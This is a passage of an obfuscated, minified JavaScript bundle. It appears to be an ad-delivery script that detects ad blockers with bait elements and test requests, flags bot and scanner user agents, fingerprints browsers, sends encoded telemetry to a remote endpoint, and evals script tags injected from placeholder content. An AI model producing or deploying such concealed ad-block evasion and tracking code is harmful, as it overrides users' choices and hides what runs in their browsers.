grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","navigator.connection is undefined","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","[auto|<length-percentage>]{1,2}","<'position-try-order'>? <'position-try-fallbacks'>","generic( kai )|generic( fangsong )|generic( nastaliq )","alpha|luminance|match-source","atan2( <calc-sum> , <calc-sum> )","text/javascript","dotted|solid|space|<string>","jkl","navigator.productSub is undefined","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","innerWidth","var( <custom-property-name> , <declaration-value>? )","[<layer-name>#|<layer-name>?]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","is_original_cmp_blocked","css","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","plugins","auto|fixed","<'min-inline-size'>","<transition-behavior-value>#","reserved1Input","should_apply_gdpr","shouldReinsertByUrl","ltr|rtl","sent","blob:","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","[common-ligatures|no-common-ligatures]","<keyframe-block>+","adingo","[AdBlockDetector] Cosmetic adblock detected","flat|preserve-3d"," cmp...","languages","end","gpt-ima-adshield","lvh","ApplePayError","Unexpected syntax '","lazyload","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","matchStack","//# sourceURL=rtb_adm.js","scroll|fixed|local","skewX( [<angle>|<zero>] )","releaseCursor","thatgossip.com","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<forgiving-selector-list>","https://html-load.com","domAutomationController","<single-animation-composition>#","side_ad","read-only|read-write|read-write-plaintext-only","[pack|next]||[definite-first|ordered]","Rule","<shape-box>|fill-box|stroke-box|view-box","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==",", scrollY: ","adblock_circumvent_score","[Bot] bot UA detected, ua=","<blend-mode>#","<script>","cover|contain|entry|exit|entry-crossing|exit-crossing","<number [0,∞]> [/ <number [0,∞]>]?","url-path-not-equal","skipValidation","close","<mask-layer>#","none|<length-percentage> [<length-percentage> <length>?]?","setItem","detect","mode","tokenCount","HTMLElement_dataset","colon-token","HTMLLinkElement","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","edge","repeat|stretch|round","msie","sourceRoot","bidsBackHandler","replacingPlaceholders","isBlocked","</p>","javascript:","as-extra","<'flex-shrink'>","':' [before|after|first-line|first-letter]","addMapping","versions","endsWith","refresh","lookupTypeNonSC","alphaStr","429WBrCOV","Wrong value `","tel:","appVersion","content-box|border-box","inventory","<empty string>","nowrap|wrap|wrap-reverse","<percentage>","<number-zero-one>","window","source","start prebid request bidsBackHandler for ","auto||<ratio>","[auto? [none|<length>]]{1,2}","dump","originalPositionFor","as-revalidator","navigator.plugins is undefined","isVisible","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","__tcfloaded_cache","urlParse","pageview_id"];return(a1x=function(){return t})()}(function(t,e){const n=a1N,r=a1x();for(;;)try{if(495121==-parseInt(n(2071))/1*(-parseInt(n(2756))/2)+parseInt(n(2141))/3*(parseInt(n(2391))/4)+parseInt(n(1175))/5+-parseInt(n(3356))/6*(parseInt(n(2855))/7)+-parseInt(n(2410))/8*(parseInt(n(2552))/9)+-parseInt(n(2313))/10*(-parseInt(n(3207))/11)+-parseInt(n(1651))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const He=a1N;var x={9141:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>a});let i="",o=r(3160);try{var s;i=null!==(s=document[r(1167)][r(2067)](r(2472)))&&void 0!==s?s:r(1107);const t=document[r(1167)][r(2067)](r(3098))||document[r(1167)][r(2067)](r(739));t&&(o=new URL(t,window[r(1021)][r(1581)])[r(1210)])}catch(t){}const a={version:r(2873),sdkVersion:i,endpoint:o,env:r(2018),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3366)][r(3309)],insertBefore:Node[r(3366)][r(3085)]};function o(t,e){const n=r;e[n(1811)]?i[n(3085)][n(1455)](e[n(2974)],t,e[n(1811)]):i[n(3309)][n(1455)](e[n(1055)],t)}function s(t){const e=r;i[e(3309)][e(1455)](document[e(2042)],t)}function a(t){const e=r,n=document[e(1242)](t[e(2589)]);for(const r of t[e(1421)]())n[e(2783)](r,t[e(2067)](r));return n[e(2153)]=t[e(2153)],n}function c(){const t=r;try{if(null!=window[t(3290)][t(1991)]&&t(2641)===window[t(3290)][t(1991)][t(2641)][t(2030)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(3316),p=r(2093);let g=0;function b(){const t=r;return![t(2143),t(3285)][t(2762)]((e=>location[t(595)][t(3203)](e)))&&!window[t(1665)]}function w(){const t=r;return o.A[t(1440)](p)||g[t(2061)]()}async function v(t){const e=r;return e(1600)===o.A[e(1440)](e(3068),!1)||!(!(window[e(1021)][e(1745)]+window[e(1021)][e(401)])[e(1573)](e(841))&&e(1600)!==o.A[e(1440)](e(841),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(783)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1338)](p,g[n(2061)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1338)](p,g[e(2061)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1600)===o.A[e(1440)](e(3068),!1)||(void 0!==m?m:b()&&![e(1173),e(3285)][e(2762)]((t=>location[e(595)][e(3203)](t)))&&e(1600)===o.A[e(1440)](f)?(k(t)[e(783)]((t=>{const n=e;m=t,o.A[n(1338)](f,t[n(2061)]())})),!0):(m=await k(t),o.A[e(1338)](f,m[e(2061)]()),m))}async function x(t){return await async function(){const t=a1N;let e=!1;try{const n=document[t(1242)](t(3097));n[t(2783)]("id",t(553)),document[t(2042)][t(3309)](n),n[t(2783)](t(3333),t(1575));const r=["ad",t(3247),t(553),t(3368),t(2681),t(1121),t(594),t(714),t(1146),t(3163),t(494),t(1603),t(3381),t(1785),t(3357),t(1501),t(3324),t(701),t(2203)];for(const o of r){n[t(2917)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2290)](n);if(t(2265)===r[t(2774)]||t(2815)===r[t(719)]){i.A[t(1973)](t(3141)),e=!0;break}}document[t(2042)][t(3313)](n)}catch(e){i.A[t(1973)](t(2612)[t(895)](e))}return e}()?[!0,1]:await async function(){const t=a1N,e=XMLHttpRequest[t(2061)]();return!(!e[t(1573)](t(2551))||!e[t(1573)](t(782))||(i.A[t(1973)](t(383)),0))}()?[!0,2]:await async function(t){const e=a1N,n=[];if(t)for(const r of t)e(2803)===r[e(3009)]&&n[e(373)]({url:r[e(3312)]});const r=window[e(1021)][e(595)][e(3203)](e(3307));return r?n[e(373)]({url:e(1169)}):(n[e(373)]({url:e(620),mustIncludeStrings:[e(2681)],mustExcludeStrings:[e(2699)]}),s.A[e(3389)]()||n[e(373)]({url:e(1985),mustIncludeStrings:[e(434)],mustExcludeStrings:[e(2699)]})),(await Promise[e(2925)]([...n[e(725)]((t=>A(t[e(3312)],t[e(3044)],t[e(394)]))),r?_():N()]))[e(2762)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1N,n=t[e(2988)]||[],r=await Promise[e(2925)](t[e(3312)][e(725)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1N;if(o(600)===t[o(3009)]){const t=new XMLHttpRequest;t[o(3393)](o(2894),(()=>{const r=o;4===t[r(1615)]&&(t[r(1821)]>=200&&t[r(1821)]<300||n[r(1573)](t[r(1821)])?e():i())})),t[o(3393)](o(1290),(()=>i())),t[o(1739)](o(2441),r),t[o(1487)]()}else if(o(1410)===t[o(3009)])if(s.A[o(1851)]())A(r)[o(783)]((t=>t?i():e()))[o(986)](i);else{const t=new Image;t[o(3393)](o(2119),(()=>e())),t[o(3393)](o(1290),(()=>i())),t[o(739)]=r}else if(o(677)===t[o(3009)]){const t=document[o(1242)](o(677));t[o(3393)](o(2119),(()=>e())),t[o(3393)](o(1290),(()=>i())),t[o(739)]=r,document[o(2042)][o(3309)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(1973)](o(2133)[o(895)](t[o(3312)])),!0):(i.A[o(1973)](o(812)[o(895)](t[o(3312)],o(1990))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1410),url:[e(1803),e(2846)]})}async function A(t){const e=r;let n=arguments[e(2267)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2267)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1440)]()[e(1208)][e(1455)](window,t);if(r[e(1442)])return!0;if(null===r[e(616)]&&e(2253)===r[e(3009)])return!0;if(r[e(1821)]<200||r[e(1821)]>=300)return!0;const i=await r[e(346)]();if(0===i[e(2267)])return!0;if(!n[e(2035)]((t=>i[e(1573)](t))))return!0;if(o[e(2762)]((t=>i[e(1573)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(1973)](e(2345)[e(895)](t)),!1):(i.A[e(1973)](e(1225)[e(895)](t,e(2743))),!0)}return!1}async function _(){const t=r,e=document[t(1242)](t(3008)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3333)][i(497)](i(2167),"0"),e[i(3333)][i(497)](i(366),"0"),e[i(3333)][i(497)](i(719),i(2815)),e[i(3333)][i(497)](i(3078),i(2265)),document[i(2042)][i(3309)](e);const s=null===(o=d.A[i(1440)](window)[i(3003)][i(1440)][i(1455)](e,window))||void 0===o?void 0:o[i(3217)];if(!s)return n(!1);s[i(543)][i(1739)](),s[i(543)][i(3396)](i(388)),s[i(543)][i(3178)]();const a=s[i(543)][i(1242)](i(677));a[i(2783)](i(739),i(1169)),a[i(3393)](i(2119),(()=>n(!1))),a[i(3393)](i(1290),(()=>n(!0))),s[i(543)][i(2042)][i(3309)](a)}));return e[t(2404)](),n}async function N(){const t=r,e=document[t(1242)](t(3008)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3333)][i(497)](i(2167),"0"),e[i(3333)][i(497)](i(366),"0"),e[i(3333)][i(497)](i(719),i(2815)),e[i(3333)][i(497)](i(3078),i(2265)),document[i(2042)][i(3309)](e);const s=null===(o=d.A[i(1440)](window)[i(3003)][i(1440)][i(1455)](e,window))||void 0===o?void 0:o[i(3217)];if(!s)return n(!0);s[i(543)][i(1739)](),s[i(543)][i(3396)](i(388)),s[i(543)][i(3178)]();const a=s[i(543)][i(1242)](i(677));a[i(2783)](i(739),i(620)),a[i(3393)](i(2119),(()=>{const t=i;try{var e;const r=s[t(2681)];if(!r)return n(!0);if(!(null===(e=Object[t(2764)](r,t(732)))||void 0===e?void 0:e[t(1338)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(3393)](i(1290),(()=>n(!0))),s[i(543)][i(2042)][i(3309)](a)}));return e[t(2404)](),n}function S(){const t=r,e=o.A[t(1440)](t(2044),!1,t(981));return!!e&&!!e[t(1407)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1N,n=e(3149)[e(895)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(761)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(761)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(373)]({name:e(3050),value:t[e(917)](1)});break;case"#":o[e(373)]({name:"id",value:t[e(917)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(761)](t);if(!n)return;var c,l;o[e(373)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1N,n=await async function(t){const e=a1N;await(0,a.R)();const n=await async function(t){const e=a1N,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1939)]||"v8"===t[e(1939)]?{version:t[e(1939)],originalHostname:t[e(2904)],bidder:void 0,randomize:!0}:t,url:""[e(895)](r.A[e(2297)],e(818)),endpoint:r.A[e(2297)]}),s=await fetch(n);if(200!==s[e(1821)])return[];const a=await s[e(346)](),c=i.A[e(713)](a);return JSON[e(1152)](c)}(t),c=[],u=document[e(1242)](e(844));u[e(3333)][e(497)](e(2774),e(2265));const d=[];for(const t of n){const n=t[e(2557)][e(725)](l)[e(1204)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(460)])&&void 0!==h?h:e(844),i=document[e(1242)](n);for(const n of t[e(2900)])i[e(2783)](n[e(2030)],n[e(2443)]);i[e(3333)][e(497)](e(2774),e(2334)),i[e(3333)][e(497)](e(719),e(1777));const o=document[e(1242)](e(844));o[e(3309)](i),u[e(3309)](o),r[e(373)]({element:i,selector:t,blocked:!1})}d[e(373)]({id:t.id,probes:r})}document[e(616)][e(3309)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2265)===window[e(2290)](t[e(1846)])[e(2774)]&&(t[e(1687)]=!0);n[e(1204)]((t=>t[e(1687)]))[e(2267)]/n[e(2267)]>=.6&&c[e(373)](t)}return u[e(2404)](),c}(t);(0,c.Fj)(t,e(2415),new Map([[e(2210),n[e(1583)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>D,JR:()=>z,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>T,gX:()=>H,m4:()=>E,mQ:()=>P,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>O});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1N;if(k)return k;try{k=document[t(1167)][t(2067)](t(2339))||t(2265)}catch(t){}return k}const _=t=>{const e=a1N;window[e(3393)](e(2914),(n=>{const r=e;n[r(2584)]&&r(1913)===n[r(2584)][r(1058)]&&W(t,n[r(2584)][r(941)],n[r(2584)][r(2122)])}))};let N="",S=!1;async function z(t,e,n,r){const o=a1N;var s;if(v&&e&&(0,m.L6)(t),I(t,o(2587),new Map([[o(1670),c.A[o(3391)]],[o(2986),o(e?1600:2967)],[o(1617),o(n?1600:2967)],[o(1622),null!==(s=h.A[o(1440)](o(1622)))&&void 0!==s?s:""],[o(1900),window[o(1665)]?o(1600):o(2967)],[o(3241),e?String((0,i.Ki)()):o(1368)]])),await R(t),r&&!S){S=!0;const i=window[o(1021)][o(2148)][o(3203)](o(738))||window[o(1021)][o(2148)][o(3203)](o(1786));let s=M(i);window[o(2459)]((()=>{const o=M(i);s!==o&&(s=o,z(t,e,n,r))}),100)}}function M(t){const e=a1N,n=window[e(1021)][e(1581)][e(1407)]("#")[0];return t?n[e(1407)]("?")[0]:n}async function E(t,e){const n=a1N,r=new Map;r[n(1338)](n(2041),e[n(2718)][n(2061)]()),void 0!==e[n(964)]&&r[n(1338)](n(3124),e[n(964)][n(2061)]()),void 0!==e[n(1259)]&&r[n(1338)](n(1801),e[n(1259)][n(2061)]()),void 0!==e[n(3392)]&&r[n(1338)](n(1192),e[n(3392)][n(2061)]()),r[n(1338)](n(3062),e[n(3101)][n(2061)]()),r[n(1338)](n(939),e[n(827)][n(2061)]()),I(t,n(1105),r)}function T(t,e){const n=a1N,r=new Map;var i;r[n(1338)](n(1663),n(3030)),r[n(1338)](n(3132),e[n(1449)][n(1118)][n(2061)]()),r[n(1338)](n(1525),e[n(1449)][n(1525)]),e[n(1449)][n(2353)]&&(r[n(1338)](n(2135),e[n(1449)][n(2353)][n(2676)][n(2061)]()),r[n(1338)](n(2631),null!==(i=e[n(1449)][n(2353)][n(2822)])&&void 0!==i?i:"eu")),void 0!==e[n(964)]&&r[n(1338)](n(3124),e[n(964)][n(2061)]()),r[n(1338)](n(1801),e[n(1259)][n(2061)]()),I(t,n(3232),r)}async function P(t,e){const n=a1N;I(t,n(2890),new Map([[n(1670),c.A[n(3391)]],...e]))}const C=t=>{const e=a1N;I(t,e(2130),new Map([[e(1670),c.A[e(3391)]]]))},j=function(t,e){const n=a1N;return I(t,n(1260),(arguments[n(2267)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1338)](n(1564),e))},O=function(t,e,n,i,a,u,d,h){const m=a1N;let f=arguments[m(2267)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2267)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1338)](i(477),a[i(2061)]()),F(n),l.A[i(1973)](i(1720)[i(895)](e,")"),(0,p.P)(n));const u=c.A[i(2297)]+i(2159)[i(895)](location[i(595)]),d=o.A[i(525)](JSON[i(2134)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2909)](i(3035),(0,s.Wq)({protectUrlContext:"v7"===t[i(1939)]||"v8"===t[i(1939)]?{version:t[i(1939)],originalHostname:t[i(2904)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2297)]}),d)}(t,m(2705),new Map([[m(1670),c.A[m(3391)]],[m(2986),n[m(2061)]()],[m(2934),i],[m(1906),a[m(2061)]()],[m(1064),u[m(2061)]()],[m(3257),d[m(2061)]()],[m(1344),h[m(2061)]()],...f]),e)},L=(t,e)=>{const n=a1N;I(t,n(448),new Map([[n(1670),c.A[n(3391)]],[n(2986),e[n(2061)]()]]))};function I(t,e,n){const r=a1N;F(n);const i=A();if(i&&n[r(1338)](r(2339),i),l.A[r(1973)](r(1720)[r(895)](e,")"),(0,p.P)(n)),d.A[r(557)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1N;let r=window;for(;r!==r[n(2104)][n(3217)];)r=r[n(2104)][n(3217)],r[n(904)]({as_key:n(1913),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1N;var i;n[r(1338)](r(477),y[r(2061)]()),w[r(373)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(1440)](window)[r(612)]?u.A[r(1440)](window)[r(612)][r(1455)](window,i):u.A[r(1440)](window)[r(1566)][r(1455)](window,i,100))};async function R(t){const e=a1N,n=w;if(w=[],0===n[e(2267)])return;if(c.A[e(1973)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2297)])?(0,g.XV)(c.A[e(2297)],0):c.A[e(2297)],a=i+e(2159)[e(895)](location[e(595)]),l=o.A[e(525)](JSON[e(2134)](n));await r.G[e(2909)](e(3035),(0,s.Wq)({protectUrlContext:"v7"===t[e(1939)]||"v8"===t[e(1939)]?{version:t[e(1939)],originalHostname:t[e(2904)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1N(2381)]()<t,y=t}function F(t){const e=a1N;t[e(1338)](e(3312),location[e(1581)]),t[e(1338)](e(386),c.A[e(1939)]),t[e(1338)](e(2953),a.A[e(2641)]()[e(2061)]()),t[e(1338)](e(3170),(0,i.FA)()),t[e(1338)](e(1531),function(){const t=e,n=t(1531);try{let e=sessionStorage[t(2751)](n);return e||(e=(0,f.A)(),sessionStorage[t(3181)](n,e)),e}catch(t){return""}}()),t[e(1338)](e(3231),N||(N=(0,f.A)(),N)),t[e(1338)](e(859),Math[e(2157)](performance[e(2802)]())[e(2061)]())}function D(t,e,n){const r=a1N;if(!c.A[r(1973)]&&r(1600)!==h.A[r(1440)](r(2905),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2517)](i);n[t(2267)]>0&&(e[t(373)](...Array[t(2429)](n)),r=r?""[t(895)](r,", ")[t(895)](i):i)}if(0===e[t(2267)])continue;let i=Array[t(2429)](new Set(e));i=i[t(1204)]((e=>!i[t(2762)]((n=>n!==e&&n[t(2568)](e)))));const o=i[t(1711)](((e,n)=>e+n[t(1576)]()[t(366)]),0),s=Math[t(2513)](...i[t(725)]((e=>e[t(1576)]()[t(2167)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1204)]((t=>t[r(3058)]()))[r(1204)]((t=>{const e=r,n=t[e(3024)]();return i[e(2813)][e(2762)]((t=>t[e(2568)](n)))}))[r(1204)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1573)](i);){const t=window[n(2290)](i)[n(3052)];if(n(635)===t||n(3055)===t)return!1;i=i[n(2974)]}return!0}(t[r(3024)](),i[r(2813)]))),s=o[r(2267)],a=o[r(725)]((t=>t[r(3024)]()[r(1576)]()))[r(725)]((t=>t[r(2167)]*t[r(366)]))[r(1711)](((t,e)=>t+e),0),l=o[r(725)]((t=>t[r(3024)]()[r(1576)]()[r(366)]))[r(1583)]("|");I(t,r(1123),new Map([[r(3212),[s[r(2061)](),a[r(2061)](),l][r(1583)](",")],[r(3258),[window[r(3120)][r(2061)](),window[r(1602)][r(2061)](),document[r(616)][r(1760)][r(2061)](),document[r(616)][r(429)][r(2061)]()][r(1583)](",")],[r(2221),[i[r(3260)],i[r(2167)][r(2061)](),i[r(366)][r(2061)](),i[r(1300)][r(2061)]()][r(1583)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>i});class i{static[r(2641)](){const t=r;try{if(null!=window[t(3290)][t(1991)]&&t(2641)===window[t(3290)][t(1991)][t(2641)][t(2030)])return!0}catch(t){}return!1}static[r(3389)](){const t=r;try{if(i[t(2641)]())return!1;const e=navigator[t(648)][t(822)](),n=[t(2086)];return![t(2348),t(3189),t(1074),t(1343),t(2787),t(2928),t(568),t(764),t(3267),t(3027),t(1181),t(1278),t(962)][t(2762)]((n=>e[t(1573)](n)))&&n[t(2762)]((n=>e[t(1573)](n)))}catch(t){}return!1}static[r(855)](){const t=r;try{if(i[t(2641)]())return!1;const e=navigator[t(648)][t(822)]();if(e[t(1573)](t(1662))||e[t(1573)](t(1307)))return!0;const n=[t(3267)];return![t(2348),t(3189),t(1074),t(1343),t(2787),t(2928),t(568),t(764),t(3027),t(1181),t(1278),t(962)][t(2762)]((n=>e[t(1573)](n)))&&n[t(2762)]((n=>e[t(1573)](n)))}catch(t){}return!1}static[r(1851)](){const t=r;try{const e=navigator[t(648)][t(822)]();return e[t(1573)](t(1352))&&e[t(1573)](t(771))}catch(t){}return!1}static[r(2617)](){const t=r;try{return navigator[t(648)][t(822)]()[t(1573)](t(3016))}catch(t){}return!1}static[r(379)](){const t=r;return navigator[t(648)][t(822)]()[t(1573)](t(1690))}}},5466:(E,i,Q)=>{"use strict";Q.d(i,{A7:()=>s,Vl:()=>m,Wf:()=>B,Y1:()=>P,t_:()=>T,td:()=>M});var C=Q(5281),w=Q(3189),R=Q(9324),v=Q(7549),r=Q(2691);function j(t){const e=a1N;return(0,C.md)(e(814)+t)}function M(t,e){const n=a1N;var r;const i=(null!==(r=t[n(3194)])&&void 0!==r?r:[])[n(1204)]((t=>{var e;return null===(e=t[n(2676)])||void 0===e||e}))[n(1204)]((t=>!(t[n(387)]&&!e)));for(const t of i)if(n(3260)in t){const e=document[n(2492)](t[n(3260)]);e&&(e[n(2216)]=t[n(2278)])}else if(n(2490)in t){const e=document[n(1257)](t[n(2490)],document,null,XPathResult[n(2704)],null)[n(1669)];e instanceof HTMLElement&&(e[n(2216)]=t[n(2278)])}}function s(H,J){const PR=a1N;var c;const L=(null!==(c=H[PR(2580)])&&void 0!==c?c:[])[PR(1204)]((t=>{var e;return null===(e=t[PR(2676)])||void 0===e||e}))[PR(1204)]((t=>!(t[PR(387)]&&!J)));L[PR(3291)]((t=>(0,R.QI)(t[PR(3052)])[PR(725)]((e=>({placeholder:t,selected:e})))))[PR(1204)]((t=>{const e=PR;let{placeholder:n}=t;return!document[e(2266)](j(n.id))}))[PR(2029)]((S=>{const Pj=PR;var k,F,n;let{placeholder:O,selected:t}=S;const y=document[Pj(1242)](null!==(k=O[Pj(2589)])&&void 0!==k?k:Pj(844));y.id=j(O.id),y[Pj(3348)]=O[Pj(2278)],null===(F=O[Pj(2900)])||void 0===F||F[Pj(2029)]((t=>{const e=Pj;y[e(2783)](t[e(2812)],t[e(2443)])})),(0,r.bb)(y),(0,w.Ih)(null!==(n=O[Pj(3099)])&&void 0!==n?n:[]),(0,w.xh)(y,t,O[Pj(3052)][Pj(2677)]),y[Pj(2517)](Pj(677))[Pj(2029)]((X=>eval(X[Pj(1577)])))})),L[PR(1204)]((t=>{const e=PR;var n;return!(null!==(n=t[e(3052)][e(2586)])&&void 0!==n?n:[])[e(2035)]((t=>(0,R.Gn)(t[e(775)],t[e(2443)])))}))[PR(2029)]((t=>{const e=PR;var n;return null===(n=document[e(2266)](j(t.id)))||void 0===n?void 0:n[e(2404)]()}))}function P(t,e){const n=a1N,r=new Set,i=t[n(1204)]((t=>{const r=n;var i;return!R.sR[r(1573)](e,t[r(3052)])||(null!==(i=t[r(3052)][r(1449)][r(3052)][r(2586)])&&void 0!==i?i:[])[r(2762)]((t=>!(0,R.Gn)(t[r(775)],t[r(2443)])))}));for(const t of i)r[n(2929)](t[n(800)]()),t[n(2404)]();return[t=t[n(1204)]((t=>!i[n(1573)](t))),r]}function T(t,e){const n=a1N;t[n(1204)]((t=>!t[n(2233)]()||t[n(552)]()||t[n(3195)]()))[n(2029)]((t=>t[n(2747)](e)))}function m(t){const e=a1N;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(725)]((t=>t[e(3052)])),u=r[e(1204)]((t=>!R.sR[e(1573)](l,t)))[e(725)]((t=>new w.Ay(i,t,o,s,c)));return u[e(2029)]((t=>t[e(774)](a))),u}function B(t,e){const n=a1N;return t[n(1204)]((t=>t[n(552)]()||t[n(3195)]()))[n(2029)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(373)](t[r(1290)]()),v.A[r(1973)](r(831)[r(895)](t.id(),r(742)),t[r(1290)]())})),Object[n(869)](e)[n(1204)]((t=>e[t][n(2267)]>3))[n(2267)]>0}},9324:(E,i,Q)=>{"use strict";const 